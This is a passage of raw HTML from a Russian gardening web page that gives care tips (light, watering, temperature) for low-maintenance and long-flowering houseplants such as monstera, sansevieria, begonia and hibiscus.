                      Метросидерос. Если в вашей квартире повышенная влажность, растение отлично приживётся. Поставьте его на хорошо освещённое место и поливайте так, чтобы грунт был всегда слегка влажный (примерно раз в 3 дня).
                    </div>
                  </div>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 62" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-206.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 62" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-206.jpg"></noscript>
                  <div id="stb-container-3318" class="stb-container-css stb-download-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"></noscript></noscript></noscript></noscript></noscript></noscript>
                    </aside>
                    <div id="stb-box-3318" class="stb-download_box stb-box">
                      Молочай Миля. Относится к суккулентам, поэтому хорошо перенесёт временную засуху. Держите его на южном окне комнаты, так как растение любит тепло и хороший свет, поливайте пару раз в неделю.
                    </div>
                  </div>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 126" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-207.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 126" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-207.jpg"></noscript>
                  <p>Монстера. Если у вас нет желания тщательно ухаживать за растениями, но есть высокие потолки в квартире, тогда монстера – то, что вам нужно. Любит лёгкую полутень, увлажнённость. Периодически опрыскивайте листья и обильно поливайте грунт, давая ему подсохнуть до следующего полива. Монстеры способны вырасти до 4–5 метров в домашних условиях.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 170" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-208.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 170" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-208.jpg"></noscript>
                  <p>Пеларгония (всем известная герань). Раньше этот цветок был непременным атрибутом почти каждой советской квартиры. Требует о себе некоторой заботы. Светлое место и хороший полив летом, а также периодические пересадки. Зимой поливать умеренно. Растение способно накапливать влагу, поэтому оно устойчиво к нерегулярным поливам. Но если вы не соблюдаете эти условия, то пеларгония просто будет цвести чуть менее пышно, и уж точно не погибнет.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 75" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-209.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 75" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-209.jpg"></noscript>
                  <p>Плющ. Красиво расползаясь, плющи способны оживить любой интерьер. Сорта плюща с зелёными листьями спокойно перенесут тенистость, а сортам с пёстрыми листьями нужен хороший свет, го без прямых солнечных лучей. Хорошо отзывается на ежедневное опрыскивание. Поливать по мере подсыхания грунта летом – обильно, зимой – немного.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 94" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-210.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 94" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-210.jpg"></noscript>
                  <p>Подокарпус. Если вы хотели попробовать вырастить бонсаи, то начните с подокарпуса. Расположите кашпо с растением в светлом месте, летом поливайте умеренно, зимой – ограниченно. Если выращивать подокарпус просто как растение, то проблем оно не доставит, а если в качестве бонсаи, то придётся немного приложить усилия, чтобы сохранить его выбранную&nbsp;форму.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 169" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-211.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 169" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-211.jpg"></noscript>
                  <p>Сансевиерия (в народе более известна как «тёщин язык»&nbsp;— относится к семейству иглицевых). Очень неприхотливое растение, совершенно не требовательно к степени освещённости, хорошо переносит даже тень. Вода удерживается в плотных листьях, поэтому засухоустойчиво, поливать летом – не чазе одного раза в неделю, зимой – раз в три недели. Единственное условие – смотрите, чтобы вода не заливалась в саму розетку растения, а то оно может загнить.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 17" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-212.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 17" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-212.jpg"></noscript>
                  <p>Сенполия (знакомая всем по школьным подоконникам обычная фиалка комнатная). Знакомая всем фиалка, ей нужно хорошее освещение, без прямых солнечных лучей и расположите кашпо так, чтобы листья цветка не прикасались к стеклу окна. Летом поливать умеренно, а зимой, чтобы растение цвело полив сократить.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 5" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-213.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 5" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-213.jpg"></noscript>
                  <p>Спатифиллум. Хорошо растёт в затенённом месте, любит тепло. Поливать обильно, давая верхнему слою грунта просохнуть между поливками. Раз в одну-две недели полезно ополоснуть душем с прохладной водой листья растения. Спатифиллум способен оставаться цветущим весь&nbsp;год.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 189" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-214.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 189" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-214.jpg"></noscript>
                  <p>Сциндапсус. Декоративная лиана, неприхотливая, не требовательна к свету, хорошо растёт в тенистых помещениях. Поливайте умеренно.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 37" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-215.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 37" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-215.jpg"></noscript>
                  <p>Толстянка (крассула или «денежное дерево», хотя не очень-то заметно, чтобы денег с ней в квартире стало больше…). Похожа на дерево – ствол растения твёрдый с пухлыми зелёными листиками. Поливать не часто – раз в три дня. По поверью крассула способна привлечь в дом хозяина богатство. Для этого нужно или закопать в грунт с растением крупную монету, или положить несколько монет под кашпо, или развесить на самом растении несколько монет (говорят, должны быть китайские). Проверьте, может быть поможет, тем более, что хлопот от толстянки никаких.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 52" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-216.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 52" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-216.jpg"></noscript>
                  <p>Традесканция. Знакома многим по детству, хотя вряд ли кто знал как странно называется это растение. Может спокойно расти в затенённом помещении, однако в светлом месте листья будут гораздо красивее. К поливу особых требований не предъявляет. Очень приятное для глаз растение.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 3" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-217.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 3" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-217.jpg"></noscript>
                  <p>Фикус. Почти все виды фикусов требуют нахождения в светлом месте с рассеянным солнечным светом. Может выдержать даже не очень тёплую температуру. Особого графика для полива нет, поить растение надо при просыхании&nbsp;почвы.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 149" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-218.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 149" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-218.jpg"></noscript>
                  <p>Хавортия (или гаворция). Ей не нужен яркий свет, подойдёт притенённое место. Полив в летнее время умеренный, зимой – ограниченный; к влажности воздуха не придирчивы. Растение спокойно перенесёт даже долгое отсутствие внимания со стороны хозяйки.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 115" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-219.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 115" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-219.jpg"></noscript>
                  <p>Хлорофитум. Живучее и быстро растущее растение. Рассеянное освещение, возможна полутень. Может несколько часов подряд терпеть прямой солнечный свет. Летом необходимо обильно поливать, но если забудете, то растение просто немного подвянет, а не погибнет. К постоянству температуры воздуха не придирчивое растение, главное, чтобы было не ниже10 градусов.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/k-chemu-snitsya-polivat-domashnie-tsvety/" target="_blank" rel="nofollow" class="u800bef5cd9e10ee2e34b092821e67c77">
                    <div class="centered-text-area">
                      <div class="centered-text" style="float: left;">
                        <div class="u800bef5cd9e10ee2e34b092821e67c77-content">
                          <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">К чему снится поливать домашние цветы</span>
                        </div>
                      </div>
                    </div>
                    <div class="ctaButton"></div></a>
                  </div>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 34" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-220.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 34" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-220.jpg"></noscript>
                  <p>Хойя. Хорошо растёт при комнатной температуре, може спокойно перенести похолодание до +8 градусов. Свет, падающий на хойю, должен быть яркий, рассеянный. Не нуждаются в дополнительном увлажнении воздуха, поливать летом – обильно, зимой – ограниченно, давая земле просохнуть.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 158" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-221.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 158" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-221.jpg"></noscript>
                  <p>Шлюмбергера. Название, конечно не очень благозвучное, зато этот цветок совершенно не будет требовать отвас много внимания. Поставьте растение в светлое место или небольшую полутень. Обильно поливать надо лишь при цветении до его окончания (декабрь, январь). Затем полив сокращают до одного раза в неделю.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 35" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-222.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 35" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-222.jpg"></noscript>
                  <p>Эхмея. Предпочитают хорошее освещение, а после начала цветения могут спокойно находиться в небольшом затенении. Поливать летом так, чтобы грунт был всегда слегка увлажнён, зимой полив сокращают. Температура – комнатная, от 18 до 26 градусов.</p>
                  <p>Надеемся, что вы выберете какое-нибудь растение из этого перечня, и оно пробудит и разовьёт в вас страсть к домашнему цветоводству. Главное понимать, что даже самые неприхотливые домашние растения требуют хотя бы минимального внимания. Ну, а если вы полюбите за ними ухаживать, то они отблагодарят вас своим прекрасным видом и заботой о вашем здоровье.</p>
                  <p>ЧИТАЙТЕ ТАКЖЕ: Неприхотливые домашние цветы</p>
                  <div id="stb-container-6959" class="stb-container-css stb-warning-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>
                    </aside>
                    <div id="stb-box-6959" class="stb-warning_box stb-box">
                      <div id="stb-container-7961" class="stb-container-css stb-warning-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                        <aside class="stb-icon">
                          <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>
                        </aside>
                        <div id="stb-box-7961" class="stb-warning_box stb-box"></div>
                      </div>Попробуйте для начала вырастить одно из этих растений, и, может быть, скоро ваша квартира превратится в прекрасный сад. Удачи!
                    </div>
                  </div>
                  <p class="linkout">прожизнь.рф</p>
                  <h2><span id="i-6">Самые популярные комнатные растения, которые цветут круглый год</span></h2>
                  <p>При выращивании цветов в домашних условиях конечно хочется, чтобы уход за ними был минимальный, а цветение длилось максимально долго. Растений таких много и свой выбор можно остановить на приобретении Кливии, Декабриста, Комнатной герберы или Жасмина, Орхидеи, Миниатюрной розы, Спатифиллума, Молочая Миля, Фуксии, Сенполии и т.д.</p>
                  <h2><span id="-10">Топ-10 цветущих комнатных растений</span></h2>
                  <h3>Абутилон (Комнатный клен)</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 17" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-223.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 17" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-223.jpg"></noscript>Абутилон или Комнатный клен
                  <p>Абутилон цветет с весны и до осени, а по мере сокращения светового дня количество цветоносов&nbsp;уменьшается и растение вступает в фазу покоя. Но если производить досвечивание лампами дневного света, обеспечить подкормки и полив цветение не прекращается. Листья похожи на листья клена, отсюда и второе название. Цветы абутилона похожи на фонарики разных окрасок.</p>
                  <p>В уходе неприхотлив, ему нужно много яркого света, регулярный полив, температурный предел 18-25 ºС. Растение быстрорастущее, его высота достигает 1,5 м. Весной побеги абутилона нужно обрезать на 1/3 длины. Для стимулирования цветения подкормки должны включать калийную селитру и суперфосфат.</p>
                  <h3>Антуриум</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 30" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-224.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 30" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-224.jpg"></noscript>Антуриум
                  <p>Антуриум растение с крупными глянцевыми листьями и цветками, по форме напоминающими сердечки.</p>
                  <p>Нуждается в постоянно увлажненной почве, расти может даже в тени, но лучше цветет и развивается на южных и западных подоконниках. Для обильного цветения зимняя температура должна быть не ниже +15°C, летняя +25°C.</p>
                  <p>Антуриум любит опрыскивание, но только отстоянной не менее двух суток, а лучше очищенной водой.</p>
                  <blockquote>
                    <p>Подкормки желательны органическими удобрениями (Гумат, &nbsp;«Идеал», «Дарина»), т.к. растение чувствительно к переизбытку азота, фосфора, калия и минеральных солей.<a href="#3">[3]</a></p>
                  </blockquote>
                  <h3>Бальзамин</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 117" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-225.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 117" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-225.jpg"></noscript>Бальзамин
                  <p>Бальзамин цветет практически круглый год. Светолюбив, но нужно исключить попадание на него прямых солнечных лучей. Осенью и зимой при недостатке солнечного света прекрасно продолжает цветение при искусственном освещении. Очень любит влагу, как в почве, так и опрыскивание по листьям, особенно в жаркие дни. Температура выращивания +15÷ +25°C. Бальзамин не любит тесноты, поэтому соседи должны быть на расстоянии от него, иначе сбросит листву.</p>
                  <p>Отлично размножается верхушечными черенками. В 3-4 летнем возрасте требует пересадки и омоложения, старые растения цветут хуже.</p>
                  <h3>Бегония</h3>
                  <p>Бегония&nbsp;— теплолюбивый&nbsp;цветок, любящей влагу, но только не опрыскивания по листве. Для поддержания влажности воздуха между горшками цветов нужно поставить емкости с водой. При температуре воздуха ниже +16°C цвести бегония не будет. Любит яркий, рассеянный свет, на ярком солнце листья выгорают, цветы блекнут, бегония теряет декоративность. Подкормки для стимулирования цветения нужно давать бегонии каждые 2 недели чередуя органоминеральные с минеральными удобрениями для цветущих растений.</p>
                  <p>Бегоний большое разнообразие: есть кустовые, они же вечноцветущие, клубневые, махровые, ампельные.</p>
                  <h3>Герань</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 133" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-226.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 133" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-226.jpg"></noscript>Герань
                  <p>Герань классика подоконников еще со времен наших бабушек. Неприхотливое, светолюбивое растение, любящее обильные, но редкие поливы. Температурный режим выращивания +8÷+25°C. Герань любит много воздуха, поэтому летом ее нужно выставлять на балконы или в сад. Горшки для выращивания не должны быть большими, для получения пышного цветочного куста в один горшок нужно посадить три саженца.</p>
                  <h3>Пеларгония королевская</h3>
                  <p>Отличается от герани более крупными цветами и меньшим, почти отсутствующим запахом листьев. Уход такой же, как и за геранью.</p>
                  <p>Для более обильного цветения и придания кусту компактности весной пеларгонию нужно обрезать, оставляя 3-4 междоузлия.</p>
                  <h3>Гибискус (Китайская роза)</h3>
                  <p>Гибискус – вечнозеленый цветущий кустарник. Продолжительность жизни одного цветка сутки, у гибридных, махровых форм до 3 дней.</p>
                  <p>Требователен к солнечному свету, обильным поливам и подкормкам. Летом нужно опрыскивать ежедневно. При недостаточном поливе сбрасывает бутоны и цветы. Пересаживать гибискус нужно ежегодно, у взрослых растений снимают верхний слой почвы и подсыпают новый.</p>
                  <p>В зависимости от способа обрезки гибискус можно выращивать в форме дерева или куста. Высота цветка может достигать 1,5-2 м.</p>
                  <p>Очень хорошо гибискус отзывается на регулярные подкормки раз в 2-3 недели.</p>
                  <h3>Колерия</h3>
                  <p>Неприхотливое растение, предпочитающее легкую полутень и умеренный полив. Любит высокую влажность воздуха, но абсолютно не переносит опрыскивание листьев. Горшки с Колерией нужно ставить на поддоны с керамзитом, наполненные водой.</p>
                  <p>Температура во время цветения должна быть +23÷+26°C. Зимой на уровне +16°C.&nbsp;Раз в месяц необходимо&nbsp;Колерию подкармливать жидкими удобрениями для орхидей.</p>
                  <h3>Пахистахис</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 34" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-227.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 34" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-227.jpg"></noscript>Пахистахис
                  <p>Пахистахис – растение без особых претензий. Главное обильный полив, повышенная влажность воздуха, регулярная обрезка. Оптимальная температура +20÷+26°C. При повышении температуры вытягивается и оголяет побеги, при снижении сбрасывает листву.</p>
                  <p>Пахистахис нужно по мере роста побегов обрезать и прищипывать верхушки, чтобы он кустился, а не вытягивался.</p>
                  <h3>Руэллия</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 163" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-228.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 163" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-228.jpg"></noscript>Руэллия
                  <p>Вечнозеленый полукустарник цветущий круглый год. Продолжительность жизни цветка один день.</p>
                  <p>Предпочитает яркий рассеянный свет, от прямых солнечных лучей нужно притенять. Зимняя температура выращивания +20 °C, летняя + 24°C. Полив обильный по мере подсыхания почвы. Руэллия нуждается в повышенной влажности воздуха, поэтому горшки с цветком ставят в поддоны с мокрым керамзитом или мхом сфагнумом.</p>
                  <p>Формировать растение можно кустом или лианой.</p>
                  <p>Выбирая цветущие растения для озеленения дома или офиса нужно понимать, что хоть и небольшой, но перерыв между волнами цветения у них будет. Цветок в&nbsp;этот период отдыхает и набирается сил. Уделяйте даже, неприхотливым цветам, немного внимания и в ответ они одарят вас пышным и продолжительным цветением.</p>
                  <p class="linkout">proklumbu.com</p>
                  <p>В цветочных магазинах от покупателей часто звучит просьба подобрать неприхотливые комнатные растения, которые требуют минимум ухода и доставляют максимум удовольствия. Кто-то уже имел печальный опыт с засохшими цветами, а кто-то только собирается украсить дом или офис и уже чувствует ответственность. Продавцы обязательно находят подходящие экземпляры стойких растений, которые способны цвести даже при недостаточном освещении, нерегулярном поливе и отсутствии минеральной подкормки. Предлагаем пройтись по списку.</p>
                  <h3>1. Герань</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 15" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://vsecveti.life/wp-content/uploads/5c1e09543eeb55c1e09543ef0f.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 15" src="https://vsecveti.life/wp-content/uploads/5c1e09543eeb55c1e09543ef0f.jpg"></noscript>
                  <p>Это растение высаживают в доме и в палисадниках, оно везде чувствует себя комфортно. Среди многообразных сортов герани есть светолюбивые и тенелюбивые, засухоустойчивые. В домашних условиях она прекрасно себя чувствует при комнатной температуре и ярком освещении. К почве особых требований нет, а вот поливать ее нужно регулярно, ориентируясь на увлажненность земляного кома. Зимой частоту полива можно уменьшить, так как растение обычно находится в состоянии покоя.</p>
                  <h3>2. Толмия Мензиса</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 90" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://vsecveti.life/wp-content/uploads/5c1e0955cfcee5c1e0955cfd5e.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 90" src="https://vsecveti.life/wp-content/uploads/5c1e0955cfcee5c1e0955cfd5e.jpg"></noscript>
                  <p>Легкое для выращивания растение порадует своей необычной способностью – появлением молоденьких листочков рядом с взрослым листом. Чтобы толмия Мензиса радовала долго, надо обеспечить ей температуру окружающей среды в пределах 15–18 градусов, зимой держать подальше от систем отопления. Нужен регулярный полив: летом два раза в неделю, зимой – один раз в две недели. Хорошо переносит яркий рассеянный свет и полутень.</p>
                  <h3>3. Ховея Форстера (кентия)</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 51" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://vsecveti.life/wp-content/uploads/5c1e0956732d95c1e095673914.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 51" src="https://vsecveti.life/wp-content/uploads/5c1e0956732d95c1e095673914.jpg"></noscript>
                  <p>Несмотря на то, что субтропическая пальма завезена с побережья Австралии, она хорошо прижилась в наших квартирах и стала одним из самых теневыносливых растений. Её вполне устроит северная и северо-восточная стороны. Хорошо переносит сухой воздух и значительное понижение температуры. Поэтому ее часто можно встретить в офисах. Поливать нужно умеренно, ориентируясь на состояние верхнего слоя грунта – подсох или нет. О недостатке или переизбытке влаги в горшке растение будет сигнализировать внешним видом листьев – на них могут появляться большие коричневые пятна. Здоровые листья любят принимать душ.</p>
                  <h3>4. Сингониум</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 58" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://vsecveti.life/wp-content/uploads/5c1e0956bc5aa5c1e0956bc5fd.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 58" src="https://vsecveti.life/wp-content/uploads/5c1e0956bc5aa5c1e0956bc5fd.jpg"></noscript>
                  <p>Изящная форма листа и необычная окраска сингониума привлекают внимание цветоводов, которые также любят это растение за простой и необременительный уход. Растение хорошо переносит полутень и рассеянный свет, но зимой лучше держать поближе к естественному освещению, чтобы листья сохраняли насыщенность цвета. Любит увлажненный воздух и температуру около 20 градусов. Если в жару будете протирать листья мягкой губкой, сингониум будет признателен за такой подарок.</p>
                  <h3>5. Пеперомия серебристая</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 189" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://vsecveti.life/wp-content/uploads/5c1e09570a5255c1e09570a57b.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 189" src="https://vsecveti.life/wp-content/uploads/5c1e09570a5255c1e09570a57b.jpg"></noscript>
